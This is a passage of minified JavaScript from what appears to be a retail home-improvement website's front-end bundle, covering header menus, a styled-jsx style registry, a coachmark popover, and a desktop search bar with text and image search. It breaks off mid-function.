Logo"},link:s,deviceProps:t}},Vs=function(e,t,n,a){return{env:e,tenant:t,deviceProps:n,id:"search-bar",query:a}},Zs=function(e,t,n,a){var o=Qi({isMC2Enabled:a}),r=function(e,t){return"".concat(gi[t][e],"/").concat(ni[e],"/cart")}(n,t);return{cartUrl:ft.get(e,"state.miniCart.cartUrl",r),cartQuantity:o,id:"mini-cart"}},Hs=function(e,t,n,a,o){var r=o||ft.get(a,"controlParameter.isMc2Enabled",!0),i=An(Kn(r));return{env:e,tenant:t,deviceProps:n,firstNameSession:Ms(i),isMC2Enabled:r}},Gs=function(e,t,n,a,o,r,i,s){var c=js(t,e),l=ft.get(n,"state.rootCategories",[]),u=ft.get(a,"state",{rootServices:[]}),d=ft.get(o,"state",{projectContentData:[],rootProjectIdeas:[]}),p=ft.get(i,"controlParameter.enableHeaderProjectIdeas",!0);return{baseUrl:c,imgBaseUrl:"",categories:l,services:u,inspiration:d,showCategoriesMenu:!0,showServicesMenu:ft.get(i,"controlParameter.enableHeaderServices",!0),showInspirationMenu:p,id:"menu-desktop",env:e,tenant:t,deviceProps:r,navigationMenu:ft.get(s,"state.rootCategories",[])}},Ws=function(e,t,n,a,o,r,i,s){var c=js(t,e),l=ft.get(n,"state.rootCategories",[]),u=ft.get(a,"state",{rootServices:[]}),d=ft.get(o,"state",{projectContentData:[],rootProjectIdeas:[]}),p=ft.get(i,"state.locationV3",{}),m=ft.get(i,"state.cmrPuntos",{}),_=ft.get(i,"state.promotionalLinks",[]),f=ft.get(i,"controlParameter.enableHeaderProjectIdeas",!0),g=ft.get(i,"controlParameter.enableHeaderServices",!0),v=_.filter((function(e){var t=e.phone;return parseInt(t,10)>=0})).map((function(e){var t=e.name,n=e.phone;return t.includes("*")?{label:ot(t.split("*"),1)[0]+n,number:n}:{label:t,number:n}})),h=ft.get(s,"state.rootCategories",[]);return Re({baseUrl:c,imgBaseUrl:"",categories:l,services:u,inspiration:d,showCategoriesMenu:!0,showServicesMenu:g,showInspirationMenu:f,id:"menu-mobile",env:e,tenant:t,deviceProps:r,cmrPuntos:Object.keys(m).length>0?[m]:[],phonesMenu:v},p,{navigationMenu:h})},Ks=function(e,t){return Re({},ft.get(e,"state.locationV3",{}),{env:t})},qs=function(e,t){var n=ft.get(e,"state.cmrPuntos.cmrPuntosUrl",""),a=ft.get(e,"state.cmrPuntos.cmrPuntosImageUrl",""),o=ft.get(e,"state.cmrPuntos.cmrText","");return Re({},{cmrPuntosUrl:n,cmrPuntosImageUrl:a,cmrText:o},{deviceProps:t,available:n&&a&&o&&!t.isMobile})},Qs=function(){var e=((arguments.length>1?arguments[1]:void 0)?0:30)+(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0);return(document.documentElement&&document.documentElement.scrollTop||document.body.scrollTop)>e},Ys=function(e){var t=e.image,n=e.link,a=e.classes,o=e.style,r=e.id,i=e.deviceProps.isMobile,s=ft.get(t,"alt","Brand Logo");return je("div",{className:l()("brand-logo","BrandLogo-module__align-self-center___zyTTe",a.join(" ")),style:o,id:r},je("a",{title:"Home",href:n},je(ms,i?{"data-testid":"sodimac-mobile",src:t.mobile,alt:s,format:"webp",resolution:"mobile",breakpoint:"lg",style:{height:"25px"},lazyLoad:!1}:{className:l()("BrandLogo-module__security-area___45hcv"),"data-testid":"sodimac",src:t.desktop,alt:s,format:"webp",resolution:"desktop",breakpoint:"lg",lazyLoad:!1})))};Ys.propTypes={},Ys.defaultProps={classes:[],image:{desktop:"",mobile:"",alt:""}};var Xs,Js,$s,ec={};const tc=($s||($s=1,Js=function(){if(Xs)return ec;Xs=1;var e,t=r.a,n=(e=t)&&"object"==typeof e&&"default"in e?e:{default:e},o=typeof a<"u"&&a.env&&!0,i=function(e){return"[object String]"===Object.prototype.toString.call(e)},s=function(){function e(e){var t=void 0===e?{}:e,n=t.name,a=void 0===n?"stylesheet":n,r=t.optimizeForSpeed,s=void 0===r?o:r;c(i(a),"`name` must be a string"),this._name=a,this._deletedRulePlaceholder="#"+a+"-deleted-rule____{}",c("boolean"==typeof s,"`optimizeForSpeed` must be a boolean"),this._optimizeForSpeed=s,this._serverSheet=void 0,this._tags=[],this._injected=!1,this._rulesCount=0;var l=typeof window<"u"&&document.querySelector('meta[property="csp-nonce"]');this._nonce=l?l.getAttribute("content"):null}var t=e.prototype;return t.setOptimizeForSpeed=function(e){c("boolean"==typeof e,"`setOptimizeForSpeed` accepts a boolean"),c(0===this._rulesCount,"optimizeForSpeed cannot be when rules have already been inserted"),this.flush(),this._optimizeForSpeed=e,this.inject()},t.isOptimizeForSpeed=function(){return this._optimizeForSpeed},t.inject=function(){var e=this;if(c(!this._injected,"sheet already injected"),this._injected=!0,typeof window<"u"&&this._optimizeForSpeed)return this._tags[0]=this.makeStyleTag(this._name),this._optimizeForSpeed="insertRule"in this.getSheet(),void(this._optimizeForSpeed||(o||console.warn("StyleSheet: optimizeForSpeed mode not supported falling back to standard mode."),this.flush(),this._injected=!0));this._serverSheet={cssRules:[],insertRule:function(t,n){return"number"==typeof n?e._serverSheet.cssRules[n]={cssText:t}:e._serverSheet.cssRules.push({cssText:t}),n},deleteRule:function(t){e._serverSheet.cssRules[t]=null}}},t.getSheetForTag=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]},t.getSheet=function(){return this.getSheetForTag(this._tags[this._tags.length-1])},t.insertRule=function(e,t){if(c(i(e),"`insertRule` accepts only strings"),typeof window>"u")return"number"!=typeof t&&(t=this._serverSheet.cssRules.length),this._serverSheet.insertRule(e,t),this._rulesCount++;if(this._optimizeForSpeed){var n=this.getSheet();"number"!=typeof t&&(t=n.cssRules.length);try{n.insertRule(e,t)}catch{return o||console.warn("StyleSheet: illegal rule: \n\n"+e+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),-1}}else{var a=this._tags[t];this._tags.push(this.makeStyleTag(this._name,e,a))}return this._rulesCount++},t.replaceRule=function(e,t){if(this._optimizeForSpeed||typeof window>"u"){var n=typeof window<"u"?this.getSheet():this._serverSheet;if(t.trim()||(t=this._deletedRulePlaceholder),!n.cssRules[e])return e;n.deleteRule(e);try{n.insertRule(t,e)}catch{o||console.warn("StyleSheet: illegal rule: \n\n"+t+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),n.insertRule(this._deletedRulePlaceholder,e)}}else{var a=this._tags[e];c(a,"old rule at index `"+e+"` not found"),a.textContent=t}return e},t.deleteRule=function(e){if(typeof window>"u")this._serverSheet.deleteRule(e);else if(this._optimizeForSpeed)this.replaceRule(e,"");else{var t=this._tags[e];c(t,"rule at index `"+e+"` not found"),t.parentNode.removeChild(t),this._tags[e]=null}},t.flush=function(){this._injected=!1,this._rulesCount=0,typeof window<"u"?(this._tags.forEach((function(e){return e&&e.parentNode.removeChild(e)})),this._tags=[]):this._serverSheet.cssRules=[]},t.cssRules=function(){var e=this;return typeof window>"u"?this._serverSheet.cssRules:this._tags.reduce((function(t,n){return n?t=t.concat(Array.prototype.map.call(e.getSheetForTag(n).cssRules,(function(t){return t.cssText===e._deletedRulePlaceholder?null:t}))):t.push(null),t}),[])},t.makeStyleTag=function(e,t,n){t&&c(i(t),"makeStyleTag accepts only strings as second parameter");var a=document.createElement("style");this._nonce&&a.setAttribute("nonce",this._nonce),a.type="text/css",a.setAttribute("data-"+e,""),t&&a.appendChild(document.createTextNode(t));var o=document.head||document.getElementsByTagName("head")[0];return n?o.insertBefore(a,n):o.appendChild(a),a},function(e,t,n){t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t)}(e,[{key:"length",get:function(){return this._rulesCount}}]),e}();function c(e,t){if(!e)throw new Error("StyleSheet: "+t+".")}var l={};function u(e,t){if(!t)return"jsx-"+e;var n=String(t),a=e+n;return l[a]||(l[a]="jsx-"+function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(e+"-"+n)),l[a]}function d(e,t){typeof window>"u"&&(t=function(e){return e.replace(/\/style/gi,"\\/style")}(t));var n=e+t;return l[n]||(l[n]=t.replace(/__jsx-style-dynamic-selector/g,e)),l[n]}var p=function(){function e(e){var t=void 0===e?{}:e,n=t.styleSheet,a=void 0===n?null:n,o=t.optimizeForSpeed,r=void 0!==o&&o;this._sheet=a||new s({name:"styled-jsx",optimizeForSpeed:r}),this._sheet.inject(),a&&"boolean"==typeof r&&(this._sheet.setOptimizeForSpeed(r),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._fromServer=void 0,this._indices={},this._instancesCounts={}}var t=e.prototype;return t.add=function(e){var t=this;void 0===this._optimizeForSpeed&&(this._optimizeForSpeed=Array.isArray(e.children),this._sheet.setOptimizeForSpeed(this._optimizeForSpeed),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),typeof window<"u"&&!this._fromServer&&(this._fromServer=this.selectFromServer(),this._instancesCounts=Object.keys(this._fromServer).reduce((function(e,t){return e[t]=0,e}),{}));var n=this.getIdAndRules(e),a=n.styleId,o=n.rules;if(a in this._instancesCounts)this._instancesCounts[a]+=1;else{var r=o.map((function(e){return t._sheet.insertRule(e)})).filter((function(e){return-1!==e}));this._indices[a]=r,this._instancesCounts[a]=1}},t.remove=function(e){var t=this,n=this.getIdAndRules(e).styleId;if(function(e,t){if(!e)throw new Error("StyleSheetRegistry: "+t+".")}(n in this._instancesCounts,"styleId: `"+n+"` not found"),this._instancesCounts[n]-=1,this._instancesCounts[n]<1){var a=this._fromServer&&this._fromServer[n];a?(a.parentNode.removeChild(a),delete this._fromServer[n]):(this._indices[n].forEach((function(e){return t._sheet.deleteRule(e)})),delete this._indices[n]),delete this._instancesCounts[n]}},t.update=function(e,t){this.add(t),this.remove(e)},t.flush=function(){this._sheet.flush(),this._sheet.inject(),this._fromServer=void 0,this._indices={},this._instancesCounts={}},t.cssRules=function(){var e=this,t=this._fromServer?Object.keys(this._fromServer).map((function(t){return[t,e._fromServer[t]]})):[],n=this._sheet.cssRules();return t.concat(Object.keys(this._indices).map((function(t){return[t,e._indices[t].map((function(e){return n[e].cssText})).join(e._optimizeForSpeed?"":"\n")]})).filter((function(e){return!!e[1]})))},t.styles=function(e){return function(e,t){return void 0===t&&(t={}),e.map((function(e){var a=e[0],o=e[1];return n.default.createElement("style",{id:"__"+a,key:"__"+a,nonce:t.nonce?t.nonce:void 0,dangerouslySetInnerHTML:{__html:o}})}))}(this.cssRules(),e)},t.getIdAndRules=function(e){var t=e.children,n=e.dynamic,a=e.id;if(n){var o=u(a,n);return{styleId:o,rules:Array.isArray(t)?t.map((function(e){return d(o,e)})):[d(o,t)]}}return{styleId:u(a),rules:Array.isArray(t)?t:[t]}},t.selectFromServer=function(){return Array.prototype.slice.call(document.querySelectorAll('[id^="__jsx-"]')).reduce((function(e,t){return e[t.id.slice(2)]=t,e}),{})},e}(),m=t.createContext(null);function _(){return new p}function f(){return t.useContext(m)}m.displayName="StyleSheetContext";var g=n.default.useInsertionEffect||n.default.useLayoutEffect,v=typeof window<"u"?_():void 0;function h(e){var t=v||f();return t?typeof window>"u"?(t.add(e),null):(g((function(){return t.add(e),function(){t.remove(e)}}),[e.id,String(e.dynamic)]),null):null}return h.dynamic=function(e){return e.map((function(e){return u(e[0],e[1])})).join(" ")},ec.StyleRegistry=function(e){var a=e.registry,o=e.children,r=t.useContext(m),i=t.useState((function(){return r||a||_()}))[0];return n.default.createElement(m.Provider,{value:i},o)},ec.createStyleRegistry=_,ec.style=h,ec.useStyleRegistry=f,ec}().style),(sc=Js)&&sc.__esModule&&Object.prototype.hasOwnProperty.call(sc,"default")?sc.default:sc),nc="#0072ce",ac="#fefeff",oc="#333333",rc="'Lato', sans-serif",ic=[".coachmark.jsx-2477190181{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-wrap:wrap;}",".circles.jsx-2477190181{background:none;border:none;padding:0;position:relative;width:60px;aspect-ratio:1 / 1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:150;}",`.circle.jsx-2477190181{background-color:${nc};aspect-ratio:1 / 1;border-radius:50%;position:absolute;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}`,".circle-1.jsx-2477190181{-webkit-animation-name:pulse-1-jsx-2477190181;animation-name:pulse-1-jsx-2477190181;}","@-webkit-keyframes pulse-1-jsx-2477190181{0%{opacity:0.1;width:10px;}10%,40%{opacity:0.7;width:20px;}60%,100%{opacity:0.1;width:10px;}}","@keyframes pulse-1-jsx-2477190181{0%{opacity:0.1;width:10px;}10%,40%{opacity:0.7;width:20px;}60%,100%{opacity:0.1;width:10px;}}",".circle-2.jsx-2477190181{-webkit-animation-name:pulse-2-jsx-2477190181;animation-name:pulse-2-jsx-2477190181;}","@-webkit-keyframes pulse-2-jsx-2477190181{0%,10%{opacity:0.05;width:30px;}20%,40%{opacity:0.4;width:40px;}60%,100%{opacity:0.05;width:30px;}}","@keyframes pulse-2-jsx-2477190181{0%,10%{opacity:0.05;width:30px;}20%,40%{opacity:0.4;width:40px;}60%,100%{opacity:0.05;width:30px;}}",".circle-3.jsx-2477190181{-webkit-animation-name:pulse-3-jsx-2477190181;animation-name:pulse-3-jsx-2477190181;}","@-webkit-keyframes pulse-3-jsx-2477190181{0%,20%{width:50px;opacity:0.02;}30%,40%{width:60px;opacity:0.1;}60%,100%{width:50px;opacity:0.02;}}","@keyframes pulse-3-jsx-2477190181{0%,20%{width:50px;opacity:0.02;}30%,40%{width:60px;opacity:0.1;}60%,100%{width:50px;opacity:0.02;}}",`.popover-recommended-products-ui.jsx-2477190181{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:280px;padding:16px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;border-radius:12px;background:${ac};z-index:150;position:absolute;cursor:initial;box-shadow:1px 1px 17px -2px rgba(0,0,0,0.55);}`,`.title.jsx-2477190181{color:${oc};font-family:${rc};font-size:20px;font-style:normal;font-weight:normal;line-height:24px;margin:4px 0 8px;}`,`.description.jsx-2477190181{color:#505050;font-family:${rc};font-size:14px;font-style:normal;font-weight:400;line-height:20px;margin-bottom:16px;}`,".buttons-container.jsx-2477190181{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:100%;}",".skip-button-container.jsx-2477190181{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:50%;}",`.skip-button.jsx-2477190181{padding:0 32px;background:none;border:none;color:#343e49;font-family:${rc};font-size:14px;line-height:16px;font-weight:700;justify-self:flex-end;cursor:pointer;}`,`.button.jsx-2477190181{width:112px;height:32px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px;color:${ac};background:${nc};border:none;font-family:${rc};font-size:14px;line-height:16px;font-style:normal;font-weight:bold;margin-left:auto;cursor:pointer;}`,".badge-content.jsx-2477190181{padding:2px 4px;font-weight:400;}"];var sc;ic.__hash="2477190181";const cc=[`.badge.jsx-3188988714{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:3px;padding:1px 4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;font-family:${rc};font-size:12px;line-height:14px;font-weight:bold;box-sizing:border-box;}`];cc.__hash="3188988714";const lc=({backgroundColor:e="",textColor:t="",...n})=>{const a={backgroundColor:e,color:t,...n.style};return Object(B.jsxs)(B.Fragment,{children:[Object(B.jsx)(tc,{id:cc.__hash,children:cc}),Object(B.jsx)("span",{...n,style:a,className:`jsx-${cc.__hash} badge`})]})},uc=[`.overlay-recommended-products-ui.jsx-3012942660{background-color:${oc}b3;width:100svw;height:100svh;z-index:130;position:fixed;top:0;left:0;}`];uc.__hash="3012942660";const dc=({onClick:e,allowPageBodyScroll:t=!1})=>Object(B.jsxs)(B.Fragment,{children:[Object(B.jsx)(tc,{id:uc.__hash,children:uc}),!t&&Object(B.jsx)("style",{children:"body {overflow: hidden;}"}),Object(B.jsx)("div",{onClick:t=>{t.preventDefault(),t.stopPropagation(),null==e||e()},"data-testid":"overlay",className:`jsx-${uc.__hash} overlay-recommended-products-ui`})]}),pc=({badgeText:e="",title:t="",description:n="",buttonText:a="",onClickOnCircles:o,onClickOnButton:r,onClickOnOverlay:i,showOverlay:s=!1,popoverPosition:c="bottom",separation:l="10px",popoverStyle:u={},skipButtonText:d,skipOnClick:p})=>{const m={top:{bottom:`calc(100% + ${l})`},right:{left:`calc(100% + ${l})`},bottom:{top:`calc(100% + ${l})`},left:{right:`calc(100% + ${l})`}}[c];return Object(B.jsxs)(B.Fragment,{children:[Object(B.jsx)(tc,{id:ic.__hash,children:ic}),s&&Object(B.jsx)(dc,{allowPageBodyScroll:!0,onClick:i}),Object(B.jsxs)("div",{className:`jsx-${ic.__hash} coachmark`,children:[Object(B.jsxs)("div",{onClick:o,"data-testid":"coachmark-mark",className:`jsx-${ic.__hash} circles`,children:[Object(B.jsx)("div",{className:`jsx-${ic.__hash} circle circle-1`}),Object(B.jsx)("div",{className:`jsx-${ic.__hash} circle circle-2`}),Object(B.jsx)("div",{className:`jsx-${ic.__hash} circle circle-3`})]}),Object(B.jsxs)("div",{style:{...u,...m},"data-testid":"coachmark-popover",className:`jsx-${ic.__hash} popover-recommended-products-ui`,children:[Object(B.jsx)(lc,{backgroundColor:"#E6F1FA",textColor:"#00335D",children:Object(B.jsx)("span",{className:`jsx-${ic.__hash} badge-content`,children:e})}),Object(B.jsx)("div",{className:`jsx-${ic.__hash} title`,children:t}),Object(B.jsx)("div",{className:`jsx-${ic.__hash} description`,children:n}),Object(B.jsxs)("div",{className:`jsx-${ic.__hash} buttons-container`,children:[d&&p&&Object(B.jsx)("div",{className:`jsx-${ic.__hash} skip-button-container`,children:Object(B.jsx)("button",{onClick:p,"data-testid":"skip-button",className:`jsx-${ic.__hash} skip-button`,children:d})}),Object(B.jsx)("button",{onClick:r,"data-testid":"popover-button",className:`jsx-${ic.__hash} button`,children:a})]})]})]})]})};var mc=function(e){var t=e.lng,n=e.children;return V.default.use(R.g).init({lng:t,fallbackLng:"es-CL",react:{useSuspense:!1},interpolation:{escapeValue:!1}}),je(F.a,{i18n:V.default},n)};mc.propTypes={};var _c,fc=function(e){var t=Object(z.a)().t;return function(e){Object.entries(e).forEach((function(e){var t=ot(e,2),n=t[0],a=t[1];return V.default.addResources(n,"translation",a)}))}(e),{t:t}},gc={"es-CL":{"\xbfQu\xe9 est\xe1s buscando?":"\xbfQu\xe9 est\xe1s buscando?"},"pt-BR":{"\xbfQu\xe9 est\xe1s buscando?":"O que voc\xea est\xe1 buscando?"}},vc="DesktopSearchBar-module__search-bar-result___15tZK",hc="DesktopSearchBar-module__suggestion-icon___uPTH2",bc="DesktopSearchBar-module__hover-suggestion-color___1oanb",yc=function(e){return je("svg",qe({x:"0px",y:"0px",viewBox:"0 0 60 60",width:26,height:26},e),je("path",{className:"st0",d:"M54.8,51.4L38.7,35.3c2.6-3.1,4.2-7.1,4.2-11.5C42.9,14,34.9,6,25.1,6C15.2,6,7.2,14,7.2,23.8\nc0,9.8,8,17.8,17.8,17.8c4.4,0,8.4-1.6,11.5-4.2l16.1,16.1L54.8,51.4z M10.2,23.8C10.2,15.6,16.9,9,25.1,9c8.2,0,14.8,6.7,14.8,14.8\nc0,8.2-6.7,14.8-14.8,14.8C16.9,38.7,10.2,32,10.2,23.8z"}))},wc=function(e){Qe(n,et(Error));var t=at(n);function n(e){var a,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return He(this,n),(a=t.call(this,o)).statusCode=e,a}return We(n,[{key:"getStatusCode",value:function(){return this.statusCode}},{key:"getMessage",value:function(){return this.message}},{key:"toString",value:function(){return"Error ".concat(this.statusCode,": ").concat(this.message)}}]),n}(),Cc=n("vcXL"),xc=(_c=Ze(Fe().mark((function e(t){var n,a,o,r=arguments;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.length>1&&void 0!==r[1]?r[1]:{},e.prev=1,e.next=4,Cc(t,n);case 4:return a=e.sent,e.next=7,a.headers.get(["content-type"]).includes("application/json")?a.json():a.text();case 7:if(o=e.sent,!a.ok){e.next=10;break}return e.abrupt("return",o);case 10:throw new wc(a.headers.get(["status"]),JSON.stringify(o));case 13:throw e.prev=13,e.t0=e.catch(1),console.log("Error fetching: ".concat(JSON.stringify(t))),e.t0;case 17:case"end":return e.stop()}}),e,null,[[1,13]])}))),function(e){return _c.apply(this,arguments)}),kc=function(){var e=Ze(Fe().mark((function e(t,n,a){var o,r,i;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o=n instanceof FormData,e.next=4,Cc(t,Re({method:"post",body:o?n:JSON.stringify(n),headers:Re({},o?{}:{"Content-Type":"application/json"})},a));case 4:return r=e.sent,e.next=7,r.headers.get(["content-type"]).includes("application/json")?r.json():r.text();case 7:if(i=e.sent,!r.ok){e.next=10;break}return e.abrupt("return",i);case 10:throw new wc(r.headers.get(["status"]),JSON.stringify(i));case 13:throw e.prev=13,e.t0=e.catch(0),console.log("Error doing post to ".concat(JSON.stringify(t))),e.t0;case 17:case"end":return e.stop()}}),e,null,[[0,13]])})));return function(t,n,a){return e.apply(this,arguments)}}(),Sc=function(t,n){var a=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(e.window&&e.window.location){var o="".concat(n,"/search?Ntt=").concat(t).concat(a?"&isSearchByImage=true":"");e.window.location.assign(o)}},Oc=function(){var e=Ze(Fe().mark((function e(t,n,a){var o,r;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=Is(t,n,a),e.next=3,xc(o);case 3:return r=e.sent,e.abrupt("return",r);case 5:case"end":return e.stop()}}),e)})));return function(t,n,a){return e.apply(this,arguments)}}(),Tc=function(e){var t=e.split("?Ntt="),n=t[1].substring(0,t[1].indexOf("&"));Ki("searchTerm",n)},Nc=function(e){return Object.entries(e).reduce((function(e,t){var n,a=ot(t,2),o=a[0],r=a[1];return e[(n=o,n.toLowerCase().replace(/_+(\w)/g,(function(e,t){return t.toUpperCase()})))]=r,e}),{})},Lc=/(<([^>]+)>)/gi,Ec=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"coachmarkSearchBar",t=ot(Object(o.useState)(!1),2),n=t[0],a=t[1];return Object(o.useEffect)((function(){Fn(e)||a(!0)}),[e]),{showCoachmark:n,dismissCoachmark:function(){Rn(e,!0),a(!1)}}},Ic=function(e,t){var n=ft.get(window,"digitalData",{});ft.set(n,e,t),window.digitalData=n,ho("digitalData",JSON.stringify(n))},Mc=function(e){var t,n,a=e.eventName;null===(t=window)||void 0===t||null===(n=t._satellite)||void 0===n||n.track(a)},jc=function(){var t=Object(o.useRef)(null);return{handleSearchByImageData:Object(o.useCallback)(function(){var n=Ze(Fe().mark((function n(a){var o,r,i,s,c,l,u,d,p,m;return Fe().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return o=a.data,r=a.tenant,i=a.searchByImageEndpoint,s=a.searchByImageApiKey,c=a.baseUrl,Mc({eventName:"image_search"}),t.current&&t.current.abort(),t.current=new AbortController,(l=new FormData).append("country_id",(null==r?void 0:r.toUpperCase())||"CL"),l.append("image",o),u=setTimeout((function(){t.current&&t.current.abort()}),3e4),n.prev=8,n.next=11,kc(i,l,{headers:{"X-API-Key":s},signal:t.current.signal});case 11:if(d=n.sent,!ft.isEmpty(d)&&!ft.isEmpty(null==d?void 0:d.resultado)){n.next=15;break}return e.window&&e.window.location&&(p="".concat(c,"/no-search-result?isSearchByImage=true"),e.window.location.assign(p)),n.abrupt("return",{status:"success"});case 15:return m=d.resultado.join(","),Ki("searchTerm",m),Sc(m,c,!0),n.abrupt("return",{status:"success"});case 21:if(n.prev=21,n.t0=n.catch(8),"AbortError"!==(null===n.t0||void 0===n.t0?void 0:n.t0.name)){n.next=25;break}return n.abrupt("return",{status:"aborted"});case 25:return n.abrupt("return",{status:"error"});case 26:return n.prev=26,clearTimeout(u),t.current=null,n.finish(26);case 30:case"end":return n.stop()}}),n,null,[[8,21,26,30]])})));return function(e){return n.apply(this,arguments)}}(),[]),handleAbort:Object(o.useCallback)((function(){t.current&&t.current.abort()}),[]),handleAnalysticsMetrics:function(e){Ic("ciamError",e),Mc({eventName:"ciam_error"})}}},Pc=function(e){var t=e.baseUrl,n=e.searchApiUrl,a=e.id,i=e.query,s=e.handleImageSearch,c=e.isSearchByImageEnable,u=e.isCameraCoachmarkVisible,d=e.searchByImageDictionary,p=fc(gc).t,m=ot(Object(o.useState)(""),2),_=m[0],f=m[1],g=ot(Object(o.useState)(""),2),v=g[0],h=g[1],b=ot(Object(o.useState)(!1),2),y=b[0],w=b[1],C=ot(Object(o.useState)(!1),2),k=C[0],S=C[1],O=Object(o.useRef)(null),T=ot(Object(o.useState)(-1),2),N=T[0],L=T[1],E=ot(Object(o.useState)(-1),2),I=E[0],M=E[1],j=ot(Object(o.useState)(!1),2),P=j[0],A=j[1],B=Ec("coachmarkSearchBar"),R=B.showCoachmark,F=B.dismissCoachmark,z=An(xi),V=c&&!z&&R&&u,Z=Nc(d.coachmark_text),H=Nc(d.spinner_text),G=Nc(d.modal_text_desktop),W=jc().handleAnalysticsMetrics;Object(o.useEffect)((function(){P&&Mc({eventName:En})}),[P]);var K=function(){var e=Ze(Fe().mark((function e(){var t,a,o=arguments;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=o.length>0&&void 0!==o[0]?o[0]:"",e.next=3,Oc(n,t,Kr);case 3:return a=e.sent,e.next=6,h(a);case 6:return e.next=8,S(!0);case 8:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),q=Object(o.useRef)(D()((function(e){return K(e)}),200)).current;Object(o.useEffect)((function(){_.length>1&&N<0&&y&&q(_)}),[_]),Object(o.useEffect)((function(){if(i&&(i.Ntt||i[Ci])){var e=qi("searchTerm")||i.Ntt||i[Ci];f(e)}}),[i]);var Q={cursorSuggestion:N,setCursorSuggestion:L,cursorSuggestionCategories:I,setCursorSuggestionCategories:M,setSearchBoxValue:f,searchBoxValue:_},Y=function(){var e=ot(Object(o.useState)(0),2),t=e[0],n=e[1];return Object(o.useEffect)((function(){var e=document.querySelector(".horizontal-menu"),t=document.querySelector("#midSection");if(e){var a=function(){var a=null==e?void 0:e.getBoundingClientRect(),o=null==t?void 0:t.getBoundingClientRect(),r=t&&"fixed"===window.getComputedStyle(t).position?null==o?void 0:o.bottom:null==a?void 0:a.bottom;n((function(e){return e!==r?r:e}))};a();var o=new ResizeObserver(a);o.observe(e);var r=new MutationObserver(a);return r.observe(document.body,{childList:!0,subtree:!0}),window.addEventListener("resize",a),window.addEventListener("scroll",a),function(){o.disconnect(),r.disconnect(),window.removeEventListener("resize",a),window.removeEventListener("scroll",a)}}}),[]),t}();return je(o.Fragment,null,je("div",{className:"DesktopSearchBar-module__search-bar___3XeSr",ref:O,"data-testid":"d-search-bar",id:a},je("input",{type:"text",className:l()("DesktopSearchBar-module__searchbox-input___1C9jN",Ke({},"DesktopSearchBar-module__normal-font-style___3Ilwg",""!==_)),placeholder:p("\xbfQu\xe9 est\xe1s buscando?"),value:_,onChange:function(e){return t=e.target.value,f(t),Ki("searchTerm",t),w(!0),L(-1),void M(-1);var t},onKeyDown:function(e){return function(e){var t=e.baseUrl,n=e.e,a=e.searchBoxValue,o=e.searchResult,r=e.cursorSuggestion,i=e.searchBoxValue,s=tt(e,["baseUrl","e","searchBoxValue","searchResult","cursorSuggestion","searchBoxValue"]);if(o){var c=o.suggestions,l=(ot(o.suggestions,1)[0]||"").categories;switch(n.key){case"Enter":Sc(a,t);break;case"ArrowDown":r<=c.length&&function(e){var t=e.suggestions,n=e.categoriesData,a=e.setSearchBoxValue,o=e.cursorSuggestion,r=e.setCursorSuggestion,i=e.cursorSuggestionCategories,s=e.setCursorSuggestionCategories;if(n&&t.length===o+1){if(n[i+1]){var c="".concat(t[0].keyword.replace(Lc,"")," en ").concat(n[i+1].name.replace(Lc,""));s((function(e){return e<n.length?e+1:e})),a(c)}}else t[o+1]&&(r((function(e){return e<t.length?e+1:e})),a(t[o+1].keyword.replace(Lc,"")))}(Re({suggestions:c,categoriesData:l,cursorSuggestion:r},s));break;case"ArrowUp":r>=1&&function(e){var 